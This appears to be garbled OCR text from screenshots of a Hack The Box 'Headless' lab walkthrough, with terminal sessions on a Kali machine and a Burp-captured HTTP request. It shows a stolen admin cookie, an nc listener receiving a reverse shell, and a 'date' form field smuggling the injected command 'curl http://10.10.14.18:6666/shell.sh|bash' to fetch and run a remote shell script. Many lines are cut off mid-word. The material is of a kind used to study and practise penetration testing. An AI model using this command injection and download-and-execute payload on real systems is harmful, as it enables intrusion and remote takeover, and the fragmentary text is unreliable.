 └─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:
^C
Keyboard interrupt received, exiting.
┌──(james㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80
10.10.11.8 - - [26/Mar/2024 14:08:39] code 404, me
10.10.11.8 - - [26/Mar/2024 14:08:39] "GET /is_adm
^C
Keyboard interrupt received, exiting.
┌──(james㉿kali)-[~]
└─$ nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.
8] 45318
bash: cannot set terminal process group (1363): In
appropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$
└─$ cd HackTheBox
┌──(james㉿kali)-[~/HackTheBox]
└─$ python3 -m http.server 6666
Serving HTTP on 0.0.0.0 port 6666 (http://0.0.0.0:
6666/) ...
10.10.11.8 - - [26/Mar/2024 15:36:41] "GET /shell.
sh HTTP/1.1" 200 -
Cat the /root/root.txt and thats all
┌──(james㉿kali)-[~/HackTheBox]
└─$ ls
Codify Hijack 'TFTP Uploader.py'
Crafty Lame Trick
Forest Perfection shell.sh
ForestTCP.txt Remote
Headless Sniper
┌──(james㉿kali)-[~/HackTheBox]
└─$
Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=;curl
http://10.10.14.18:6666/shell.sh|bash
Response